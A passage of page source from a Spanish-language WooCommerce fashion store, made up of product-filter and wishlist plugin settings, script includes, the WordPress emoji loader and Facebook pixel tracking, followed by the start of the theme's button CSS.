        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_talle"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2fed0b1804","remove_from_wishlist_nonce":"f31d3a9bd1","reload_wishlist_and_adding_elem_nonce":"adf3a69fb3","load_mobile_nonce":"e39ce47495","delete_item_nonce":"75f0aaf9d5","save_title_nonce":"16969a4624","save_privacy_nonce":"dde642e986","load_fragments_nonce":"dfda5d8d63"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kiaraweb.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kiaraweb.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '668598928170171');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "16976cc8-d9a9-4e6a-a9b4-252b841955c5"
});


				// Update value on change.
				jQuery( '.dropdown_layered_nav_talle' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_talle"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_talle' ).selectWoo( {
							placeholder: decodeURIComponent('Cualquier%20Talle'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0
body_size: 4746
content:
:root{--btn-color-black:#000;--btn-color-white:#fff}.btn{display:inline-block;margin-bottom:0;font-family:var(--tb-text-primary-font);font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
